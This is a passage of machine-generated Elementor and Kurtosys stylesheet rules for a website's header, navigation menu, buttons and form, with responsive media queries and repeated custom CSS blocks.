0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2225 .elementor-element.elementor-element-72118a6 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-2225 .elementor-element.elementor-element-049c08e{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-2225 .elementor-element.elementor-element-6f914f7c > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2225 .elementor-element.elementor-element-6f914f7c > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-2225 .elementor-element.elementor-element-1df78170 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2225 .elementor-element.elementor-element-120e286e > .elementor-container{max-width:1440px;}.elementor-2225 .elementor-element.elementor-element-6103b7fb.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:flex-end;}.elementor-2225 .elementor-element.elementor-element-6103b7fb > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2225 .elementor-element.elementor-element-6103b7fb > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2225 .elementor-element.elementor-element-6103b7fb > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-2225 .elementor-element.elementor-element-11e20764 .elementor-button .elementor-align-icon-right{margin-left:8px;}.elementor-2225 .elementor-element.elementor-element-11e20764 .elementor-button .elementor-align-icon-left{margin-right:8px;}.elementor-2225 .elementor-element.elementor-element-11e20764 .elementor-button{font-family:"Open Sans", Sans-serif;font-size:14px;font-weight:400;fill:#242424;color:#242424;background-color:rgba(2, 1, 1, 0);padding:11px 0px 11px 0px;}.elementor-2225 .elementor-element.elementor-element-11e20764 > .elementor-widget-container{margin:0px 12px 0px 0px;}.elementor-2225 .elementor-element.elementor-element-11e20764{width:auto;max-width:auto;}.elementor-2225 .elementor-element.elementor-element-7b39f553 .elementor-button .elementor-align-icon-right{margin-left:8px;}.elementor-2225 .elementor-element.elementor-element-7b39f553 .elementor-button .elementor-align-icon-left{margin-right:8px;}.elementor-2225 .elementor-element.elementor-element-7b39f553 .elementor-button{font-family:"Open Sans", Sans-serif;font-size:14px;font-weight:400;fill:#242424;color:#242424;background-color:rgba(2, 1, 1, 0);padding:11px 0px 11px 0px;}.elementor-2225 .elementor-element.elementor-element-7b39f553 > .elementor-widget-container{margin:0px 12px 0px 0px;}.elementor-2225 .elementor-element.elementor-element-7b39f553{width:auto;max-width:auto;}.elementor-2225 .elementor-element.elementor-element-9a61d1d .elementor-button .elementor-align-icon-right{margin-left:8px;}.elementor-2225 .elementor-element.elementor-element-9a61d1d .elementor-button .elementor-align-icon-left{margin-right:8px;}.elementor-2225 .elementor-element.elementor-element-9a61d1d .elementor-button{font-family:"Open Sans", Sans-serif;font-size:14px;font-weight:400;fill:#242424;color:#242424;background-color:rgba(2, 1, 1, 0);padding:11px 0px 11px 0px;}.elementor-2225 .elementor-element.elementor-element-9a61d1d > .elementor-widget-container{margin:0px 12px 0px 0px;}.elementor-2225 .elementor-element.elementor-element-9a61d1d{width:auto;max-width:auto;}.elementor-2225 .elementor-element.elementor-element-65365e09 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2225 .elementor-element.elementor-element-120e286e:not(.elementor-motion-effects-element-type-background), .elementor-2225 .elementor-element.elementor-element-120e286e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F1F1F1;}.elementor-2225 .elementor-element.elementor-element-120e286e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;z-index:399;}.elementor-2225 .elementor-element.elementor-element-120e286e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2225 .elementor-element.elementor-element-71a4d8c2 > .elementor-container{max-width:1440px;min-height:96px;}.elementor-2225 .elementor-element.elementor-element-71a4d8c2 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2225 .elementor-element.elementor-element-654a1d.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-2225 .elementor-element.elementor-element-654a1d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2225 .elementor-element.elementor-element-654a1d > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-2225 .elementor-element.elementor-element-654a1d{z-index:3;}.elementor-2225 .elementor-element.elementor-element-632e053b{text-align:left;}.elementor-2225 .elementor-element.elementor-element-632e053b img{width:185px;}.elementor-bc-flex-widget .elementor-2225 .elementor-element.elementor-element-6ea8956a.elementor-column .elementor-column-wrap{align-items:center;}.elementor-2225 .elementor-element.elementor-element-6ea8956a.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2225 .elementor-element.elementor-element-6ea8956a.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:flex-start;}.elementor-2225 .elementor-element.elementor-element-6ea8956a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2225 .elementor-element.elementor-element-6ea8956a > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-2225 .elementor-element.elementor-element-5ac81fe3 .kurtosys-menu{justify-content:flex-end !important;border-radius:0px 0px 0px 0px !important;padding:0px 24px 0px 0px !important;}.elementor-2225 .elementor-element.elementor-element-5ac81fe3 .kurtosys-menu .kurtosys-menu-item .top-level-link{font-family:"Museo-Sans-500", Sans-serif;font-size:18px;line-height:22px;color:#000000;border-style:solid;border-width:5px 0px 0px 0px;border-color:rgba(2, 1, 1, 0);border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;margin:0px 20px 0px 20px;}.elementor-2225 .elementor-element.elementor-element-5ac81fe3 .kurtosys-menu .kurtosys-menu-item:hover > .top-level-link{border-style:solid;border-width:5px 0px 0px 0px;border-color:#ED1B2F;padding:0px 0px 0px 0px;margin:0px 20px 0px 20px;}.elementor-2225 .elementor-element.elementor-element-5ac81fe3 .kurtosys-menu div.kurtosys-sub-mega-menu{background-color:#FFFFFF;box-shadow:0px 0px 0px 0px rgba(0,0,0,0.5);padding:0px 0px 0px 0px;}.kurtosys-mobile-menu-active .elementor-2225 .elementor-element.elementor-element-5ac81fe3 .kurtosys-menu-container .kurtosys-mobile-menu-toggle-button{color:#ED1C2F;}.elementor-2225 .elementor-element.elementor-element-5ac81fe3 .kurtosys-menu .kurtosys-menu-item .top-level-link .kurtosys-menu-icon{margin:0px 0px 0px 0px;align-self:center;flex:0 0 auto;width:auto;}.elementor-2225 .elementor-element.elementor-element-5ac81fe3 .kurtosys-menu .kurtosys-menu-item .top-level-link .kurtosys-dropdown-arrow{font-size:0px;margin:0px 0px 0px 0px!important;text-align:center;order:0;align-self:center;flex:0 0 auto;width:auto;}.elementor-2225 .elementor-element.elementor-element-5ac81fe3 > .elementor-widget-container{margin:0px 12px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2225 .elementor-element.elementor-element-776cf54b .elementor-icon-wrapper{text-align:right;}.elementor-2225 .elementor-element.elementor-element-776cf54b .elementor-icon{font-size:38px;}.elementor-2225 .elementor-element.elementor-element-237a1c69 .kurtosys-nav--horizontal{justify-content:flex-start;text-align:left;}.elementor-2225 .elementor-element.elementor-element-237a1c69 .kurtosys-nav--vertical .menu-item-link-top{justify-content:flex-start;text-align:left;}.elementor-2225 .elementor-element.elementor-element-237a1c69 .kurtosys-nav--vertical-sub-bottom .menu-item-link-sub{justify-content:flex-start;text-align:left;}.elementor-2225 .elementor-element.elementor-element-237a1c69 .menu-item-link-top .kurtosys-nav-link-text{font-family:"Museo-Sans-700", Sans-serif;}.elementor-2225 .elementor-element.elementor-element-237a1c69 .menu-item-link-top{border-style:solid;border-color:#F1F1F1;}.elementor-2225 .elementor-element.elementor-element-237a1c69 .kurtosys-nav__mobile-trigger{width:20px;}.elementor-2225 .elementor-element.elementor-element-237a1c69 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2225 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--horizontal{justify-content:flex-start;text-align:left;}.elementor-2225 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--vertical .menu-item-link-top{justify-content:flex-start;text-align:left;}.elementor-2225 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--vertical-sub-bottom .menu-item-link-sub{justify-content:flex-start;text-align:left;}.elementor-2225 .elementor-element.elementor-element-38a31e3c .menu-item-link-top{background-color:#FFFFFF;border-style:solid;border-color:#F1F1F1;}.elementor-2225 .elementor-element.elementor-element-38a31e3c .menu-item-link-top .kurtosys-nav-link-text{font-family:"Museo-Sans-700", Sans-serif;}.elementor-2225 .elementor-element.elementor-element-38a31e3c .kurtosys-nav__mobile-trigger{color:#ED1C2F;width:20px;}.elementor-2225 .elementor-element.elementor-element-38a31e3c > .elementor-widget-container{margin:0px 24px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2225 .elementor-element.elementor-element-71a4d8c2:not(.elementor-motion-effects-element-type-background), .elementor-2225 .elementor-element.elementor-element-71a4d8c2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-2225 .elementor-element.elementor-element-71a4d8c2{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 12px 0px 12px;z-index:301;}.elementor-2225 .elementor-element.elementor-element-71a4d8c2 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2225 .elementor-element.elementor-element-71a4d8c2.kurtosys-sticky-section--stuck{margin-top:36px;margin-bottom:0px;}.elementor-2225 .elementor-element.elementor-element-71a4d8c2.kurtosys-sticky-section--stuck.kurtosys-sticky-transition-in, .elementor-2225 .elementor-element.elementor-element-71a4d8c2.kurtosys-sticky-section--stuck.kurtosys-sticky-transition-out{transition:margin 0.1s, padding 0.1s, background 0.1s, box-shadow 0.1s;}.elementor-2225{padding:0px 0px 0px 0px;}@media(min-width:769px){.elementor-2225 .elementor-element.elementor-element-9247cb4{width:50%;}.elementor-2225 .elementor-element.elementor-element-1cf321c{width:50%;}.elementor-2225 .elementor-element.elementor-element-654a1d{width:18%;}.elementor-2225 .elementor-element.elementor-element-6ea8956a{width:82%;}}@media(max-width:1024px) and (min-width:769px){.elementor-2225 .elementor-element.elementor-element-1f2a4f7b{width:10%;}.elementor-2225 .elementor-element.elementor-element-654a1d{width:85%;}.elementor-2225 .elementor-element.elementor-element-6ea8956a{width:15%;}}@media(max-width:1024px){.elementor-2225 .elementor-element.elementor-element-6d22ba7f > .elementor-container{min-height:0px;}.elementor-2225 .elementor-element.elementor-element-1f2a4f7b.elementor-column{order:2;}.elementor-2225 .elementor-element.elementor-element-bb9cb40 > .elementor-element-populated > .elementor-widget-wrap{padding:30px 30px 30px 30px;}.elementor-2225 .elementor-element.elementor-element-2def457 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-2225 .elementor-element.elementor-element-739543e > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-2225 .elementor-element.elementor-element-6103b7fb.elementor-column{order:4;}.elementor-2225 .elementor-element.elementor-element-71a4d8c2 > .elementor-container{min-height:0px;}.elementor-2225 .elementor-element.elementor-element-654a1d.elementor-column{order:2;}.elementor-2225 .elementor-element.elementor-element-654a1d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2225 .elementor-element.elementor-element-654a1d > .elementor-element-populated > .elementor-widget-wrap{padding:20px 0px 20px 20px;}.elementor-2225 .elementor-element.elementor-element-632e053b{text-align:left;}.elementor-2225 .elementor-element.elementor-element-632e053b > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-2225 .elementor-element.elementor-element-6ea8956a.elementor-column{order:4;}.elementor-2225 .elementor-element.elementor-element-6ea8956a.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-2225 .elementor-element.elementor-element-6ea8956a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2225 .elementor-element.elementor-element-6ea8956a > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-2225 .elementor-element.elementor-element-5ac81fe3 .kurtosys-menu .kurtosys-menu-item .top-level-link{padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-2225 .elementor-element.elementor-element-237a1c69 .kurtosys-nav--horizontal{justify-content:flex-start;text-align:left;}.elementor-2225 .elementor-element.elementor-element-237a1c69 .kurtosys-nav--vertical .menu-item-link-top{justify-content:flex-start;text-align:left;}.elementor-2225 .elementor-element.elementor-element-237a1c69 .kurtosys-nav--vertical-sub-bottom .menu-item-link-sub{justify-content:flex-start;text-align:left;}.elementor-2225 .elementor-element.elementor-element-237a1c69 .kurtosys-nav-wrap{width:100%;margin-left:0;margin-right:auto;}.elementor-2225 .elementor-element.elementor-element-237a1c69 .menu-item-link-top{padding:18px 0px 16px 0px;border-width:1px 0px 0px 0px;}.elementor-2225 .elementor-element.elementor-element-237a1c69 .kurtosys-nav > .kurtosys-nav__item{margin:0px 0px 0px 0px;}.elementor-2225 .elementor-element.elementor-element-237a1c69 .menu-item-link-top .kurtosys-nav-arrow{margin-left:8px;}.elementor-2225 .elementor-element.elementor-element-237a1c69 .kurtosys-nav--vertical-sub-left-side .menu-item-link-top .kurtosys-nav-arrow{margin-right:8px;margin-left:0;}.elementor-2225 .elementor-element.elementor-element-237a1c69 .kurtosys-nav__sub{border-radius:0px 0px 0px 0px;padding:0px 0px 15px 0px;}.elementor-2225 .elementor-element.elementor-element-237a1c69 .kurtosys-nav__sub > .menu-item:first-child > .menu-item-link{border-radius:0px 0px 0 0;}.elementor-2225 .elementor-element.elementor-element-237a1c69 .kurtosys-nav__sub > .menu-item:last-child > .menu-item-link{border-radius:0 0 0px 0px;}.elementor-2225 .elementor-element.elementor-element-237a1c69 .menu-item-link-sub{padding:10px 0px 10px 0px;}.elementor-2225 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--horizontal{justify-content:flex-start;text-align:left;}.elementor-2225 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--vertical .menu-item-link-top{justify-content:flex-start;text-align:left;}.elementor-2225 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--vertical-sub-bottom .menu-item-link-sub{justify-content:flex-start;text-align:left;}.elementor-2225 .elementor-element.elementor-element-38a31e3c .kurtosys-nav-wrap{width:100%;margin-left:0;margin-right:auto;}.elementor-2225 .elementor-element.elementor-element-38a31e3c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2225 .elementor-element.elementor-element-38a31e3c{width:100%;max-width:100%;}.elementor-2225 .elementor-element.elementor-element-71a4d8c2{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-2225 .elementor-element.elementor-element-71a4d8c2.kurtosys-sticky-section--stuck{margin-top:36px;margin-bottom:0px;}}@media(max-width:768px){.elementor-2225 .elementor-element.elementor-element-1f2a4f7b{width:10%;}.elementor-2225 .elementor-element.elementor-element-1f2a4f7b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2225 .elementor-element.elementor-element-bb9cb40 > .elementor-element-populated > .elementor-widget-wrap{padding:24px 20px 20px 24px;}.elementor-2225 .elementor-element.elementor-element-2def457{font-size:16px;}.elementor-2225 .elementor-element.elementor-element-6e353bc .elementor-button{font-size:16px;}.elementor-2225 .elementor-element.elementor-element-9d6691d .elementor-button{font-size:16px;}.elementor-2225 .elementor-element.elementor-element-739543e{font-size:16px;}.elementor-2225 .elementor-element.elementor-element-11e20764 > .elementor-widget-container{margin:0px 25px 0px 0px;}.elementor-2225 .elementor-element.elementor-element-7b39f553 > .elementor-widget-container{margin:0px 25px 0px 0px;}.elementor-2225 .elementor-element.elementor-element-9a61d1d > .elementor-widget-container{margin:0px 25px 0px 0px;}.elementor-2225 .elementor-element.elementor-element-654a1d{width:70%;}.elementor-2225 .elementor-element.elementor-element-654a1d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2225 .elementor-element.elementor-element-654a1d > .elementor-element-populated > .elementor-widget-wrap{padding:20px 0px 20px 20px;}.elementor-2225 .elementor-element.elementor-element-632e053b{text-align:left;}.elementor-2225 .elementor-element.elementor-element-6ea8956a{width:30%;}.elementor-2225 .elementor-element.elementor-element-6ea8956a.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-2225 .elementor-element.elementor-element-6ea8956a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2225 .elementor-element.elementor-element-6ea8956a > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-2225 .elementor-element.elementor-element-5ac81fe3{width:100%;max-width:100%;}.elementor-2225 .elementor-element.elementor-element-237a1c69 .kurtosys-mobile-menu .menu-item-link{justify-content:flex-start;text-align:left;}.elementor-2225 .elementor-element.elementor-element-237a1c69 .kurtosys-mobile-menu .kurtosys-nav--vertical-sub-left-side .menu-item-link-top .kurtosys-nav-arrow{margin-left:8px;margin-right:0;}.elementor-2225 .elementor-element.elementor-element-237a1c69 .kurtosys-nav{padding:5px 20px 11px 20px;}.elementor-2225 .elementor-element.elementor-element-38a31e3c .kurtosys-mobile-menu .menu-item-link{justify-content:flex-start;text-align:left;}.elementor-2225 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--horizontal{justify-content:flex-start;text-align:left;}.elementor-2225 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--vertical .menu-item-link-top{justify-content:flex-start;text-align:left;}.elementor-2225 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--vertical-sub-bottom .menu-item-link-sub{justify-content:flex-start;text-align:left;}.elementor-2225 .elementor-element.elementor-element-38a31e3c .kurtosys-nav-wrap{width:100%;}.elementor-2225 .elementor-element.elementor-element-38a31e3c .menu-item-link-top{padding:18px 0px 16px 0px;border-width:1px 0px 0px 0px;}.elementor-2225 .elementor-element.elementor-element-38a31e3c .kurtosys-nav > .kurtosys-nav__item{margin:0px 0px 0px 0px;}.elementor-2225 .elementor-element.elementor-element-38a31e3c .menu-item-link-top .kurtosys-nav-arrow{margin-left:8px;}.elementor-2225 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--vertical-sub-left-side .menu-item-link-top .kurtosys-nav-arrow{margin-right:8px;margin-left:0;}.elementor-2225 .elementor-element.elementor-element-38a31e3c .kurtosys-mobile-menu .kurtosys-nav--vertical-sub-left-side .menu-item-link-top .kurtosys-nav-arrow{margin-left:8px;margin-right:0;}.elementor-2225 .elementor-element.elementor-element-38a31e3c .kurtosys-nav__sub{border-radius:0px 0px 0px 0px;padding:0px 0px 15px 0px;}.elementor-2225 .elementor-element.elementor-element-38a31e3c .kurtosys-nav__sub > .menu-item:first-child > .menu-item-link{border-radius:0px 0px 0 0;}.elementor-2225 .elementor-element.elementor-element-38a31e3c .kurtosys-nav__sub > .menu-item:last-child > .menu-item-link{border-radius:0 0 0px 0px;}.elementor-2225 .elementor-element.elementor-element-38a31e3c .menu-item-link-sub{padding:10px 0px 10px 0px;}.elementor-2225 .elementor-element.elementor-element-38a31e3c .kurtosys-nav{padding:5px 20px 11px 20px;}.elementor-2225 .elementor-element.elementor-element-38a31e3c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2225 .elementor-element.elementor-element-71a4d8c2.kurtosys-sticky-section--stuck{margin-top:36px;margin-bottom:0px;padding:0px 0px 0px 0px;}}/* Start custom CSS for button, class: .elementor-element-6e353bc */.elementor-2225 .elementor-element.elementor-element-6e353bc {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-9d6691d */.elementor-2225 .elementor-element.elementor-element-9d6691d {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-6e353bc */.elementor-2225 .elementor-element.elementor-element-6e353bc {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-9d6691d */.elementor-2225 .elementor-element.elementor-element-9d6691d {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-1902171 */.elementor-2225 .elementor-element.elementor-element-1902171 .elementor-button-wrapper {
    display: flex;
}

.elementor-2225 .elementor-element.elementor-element-1902171 a {
    flex: 1;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-bb9cb40 */.elementor-element.elementor-element-f0d4e99.elementor-widget.elementor-widget-button, .elementor-element.elementor-element-1d1a1d2.elementor-widget.elementor-widget-button {
    width: 45%
}

.elementor-element.elementor-element-f0d4e99.elementor-widget.elementor-widget-button a, .elementor-element.elementor-element-1d1a1d2.elementor-widget.elementor-widget-button a {
    width: 100%;
    height: 48px
}

.elementor-element.elementor-element-f0d4e99.elementor-widget.elementor-widget-button {
    margin-right: 10%
}

.elementor-button.elementor-size-md {
    padding: 12px 30px !important
}

.elementor-8290 .elementor-element.elementor-element-1d76dc7 p, .elementor-8290 .elementor-element.elementor-element-70406e9 p {
    margin: 0
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-6e353bc */.elementor-2225 .elementor-element.elementor-element-6e353bc {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-9d6691d */.elementor-2225 .elementor-element.elementor-element-9d6691d {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-6e353bc */.elementor-2225 .elementor-element.elementor-element-6e353bc {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-9d6691d */.elementor-2225 .elementor-element.elementor-element-9d6691d {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-1902171 */.elementor-2225 .elementor-element.elementor-element-1902171 .elementor-button-wrapper {
    display: flex;
}

.elementor-2225 .elementor-element.elementor-element-1902171 a {
    flex: 1;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-bb9cb40 */.elementor-element.elementor-element-f0d4e99.elementor-widget.elementor-widget-button, .elementor-element.elementor-element-1d1a1d2.elementor-widget.elementor-widget-button {
    width: 45%
}

.elementor-element.elementor-element-f0d4e99.elementor-widget.elementor-widget-button a, .elementor-element.elementor-element-1d1a1d2.elementor-widget.elementor-widget-button a {
    width: 100%;
    height: 48px
}

.elementor-element.elementor-element-f0d4e99.elementor-widget.elementor-widget-button {
    margin-right: 10%
}

.elementor-button.elementor-size-md {
    padding: 12px 30px !important
}

.elementor-8290 .elementor-element.elementor-element-1d76dc7 p, .elementor-8290 .elementor-element.elementor-element-70406e9 p {
    margin: 0
}/* End custom CSS */
/* Start custom CSS for ksys-advanced-js-html-widget, class: .elementor-element-94235c3 */body:not(.user-is-tabbing) .kurtosys-toggle__control:focus{
    outline: none;
}/* End custom CSS */
/* Start custom CSS for ksys-advanced-js-html-widget, class: .elementor-element-94235c3 */body:not(.user-is-tabbing) .kurtosys-toggle__control:focus{
    outline: none;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-1ddfb90 */.elementor-2225 .elementor-element.elementor-element-1ddfb90 {
    height: 0;
}/* End custom CSS */
/* Start custom CSS for theme-site-logo, class: .elementor-element-632e053b *//*@media print { */
/*    .redwheel-logo-pdf img {*/
/*         position: fixed; */
/*         top: 0; */
/*         left: 0; */
/*         width: 100px; */
/*         height: auto; */
/*    }*/
/*}*//* End custom CSS */
/* Start custom CSS for kurtosys-mega-menu, class: .elementor-element-5ac81fe3 */.kurtosys-mobile-menu-toggle-button {
    margin-top: 50px;
}
.elementor-widget:not(:last-child) {
    margin-bottom: unset !important;
}/* End custom CSS */
/* Start custom CSS for icon, class: .elementor-element-776cf54b */.kurtosys-search__submit {
  background-repeat: no-repeat;
}

.elementor-2225 .elementor-element.elementor-element-776cf54b {
  position: relative;
  width: auto;
}

@media (min-width: 1024px) {
  .elementor-2225 .elementor-element.elementor-element-776cf54b {
    position: absolute;
    top: 30px;
    right: -5px;
    width: auto;
  }
}/* End custom CSS */
/* Start custom CSS for theme-site-logo, class: .elementor-element-632e053b *//*@media print { */
/*    .redwheel-logo-pdf img {*/
/*         position: fixed; */
/*         top: 0; */
/*         left: 0; */
/*         width: 100px; */
/*         height: auto; */
/*    }*/
/*}*//* End custom CSS */
/* Start custom CSS for kurtosys-mega-menu, class: .elementor-element-5ac81fe3 */.kurtosys-mobile-menu-toggle-button {
    margin-top: 50px;
}
.elementor-widget:not(:last-child) {
    margin-bottom: unset !important;
}/* End custom CSS */
/* Start custom CSS for icon, class: .elementor-element-776cf54b */.kurtosys-search__submit {
  background-repeat: no-repeat;
}

.elementor-2225 .elementor-element.elementor-element-776cf54b {
  position: relative;
  width: auto;
}

@media (min-width: 1024px) {
  .elementor-2225 .elementor-element.elementor-element-776cf54b {
    position: absolute;
    top: 30px;
    right: -5px;
    width: auto;
  }
}/* End custom CSS */
/* Start custom CSS *//* Mobile nav icon */

.kurtosys-nav__mobile-trigger i:before {
content: '';
display: block;
background: url(/uploads/2022/01/7e3060ce327e35bd30a20f1617acc815/mobile-menu.svg);
width: 35px;
height: 35px;
margin-right: -80px;
background-size: cover;
}

.kurtosys-nav__mobile-trigger.elementor-active i:before {
content: '';
display: block;
background: url(/uploads/2022/01/7e3060ce327e35bd30a20f1617acc815/mobile-menu.svg);
width: 35px;
height: 35px;
margin-right: -80px;
background-size: cover;
}


/* Tablet nav icon */

.elementor-menu-toggle i:before {
content: '';
display: block;
background: url(/uploads/2022/01/7e3060ce327e35bd30a20f1617acc815/mobile-menu.svg);
width: 35px;
height: 35px;
background-size: cover;
}

.elementor-menu-toggle.elementor-active i:before {
    background: none;
    color: #ED1B2F;
}

.kurtosys-mobile-menu-toggle-button .kurtosys-menu-toggle__icon::after {
    content: '';
display: block;
background: url(/uploads/2022/01/7e3060ce327e35bd30a20f1617acc815/mobile-menu.svg);
width: 35px;
height: 35px;
background-size: cover;
}/* End custom CSS */
.elementor-1849 .elementor-element.elementor-element-47250813 > .elementor-container{max-width:1440px;}.elementor-1849 .elementor-element.elementor-element-24d2cc9b > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1849 .elementor-element.elementor-element-24d2cc9b:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-1849 .elementor-element.elementor-element-24d2cc9b > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:rgba(45, 45, 45, 0);}.elementor-1849 .elementor-element.elementor-element-24d2cc9b > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1849 .elementor-element.elementor-element-24d2cc9b > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1849 .elementor-element.elementor-element-24d2cc9b > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1849 .elementor-element.elementor-element-4e0dce5d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1849 .elementor-element.elementor-element-4e0dce5d > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1849 .elementor-element.elementor-element-18cc6935 .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:18px;line-height:1.45em;}.elementor-1849 .elementor-element.elementor-element-18cc6935 > .elementor-widget-container{padding:0px 95px 17px 0px;}.elementor-1849 .elementor-element.elementor-element-3a08566c .elementor-field-group{padding-right:calc( 0px/2 );padding-left:calc( 0px/2 );margin-bottom:10px;}.elementor-1849 .elementor-element.elementor-element-3a08566c .elementor-form-fields-wrapper{margin-left:calc( -0px/2 );margin-right:calc( -0px/2 );margin-bottom:-10px;}.elementor-1849 .elementor-element.elementor-element-3a08566c .elementor-field-group.recaptcha_v3-bottomleft, .elementor-1849 .elementor-element.elementor-element-3a08566c .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-1849 .elementor-element.elementor-element-3a08566c .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-1849 .elementor-element.elementor-element-3a08566c .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-1849 .elementor-element.elementor-element-3a08566c .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-1849 .elementor-element.elementor-element-3a08566c .elementor-field-group > label, .elementor-1849 .elementor-element.elementor-element-3a08566c .elementor-field-subgroup label{color:#242424;}.elementor-1849 .elementor-element.elementor-element-3a08566c .elementor-field-type-html{padding-bottom:0px;color:#242424;}.elementor-1849 .elementor-element.elementor-element-3a08566c .elementor-field-group .elementor-field{color:#242424;}.elementor-1849 .elementor-element.elementor-element-3a08566c .elementor-field-group .elementor-field, .elementor-1849 .elementor-element.elementor-element-3a08566c .elementor-field-subgroup label{font-family:"Open Sans", 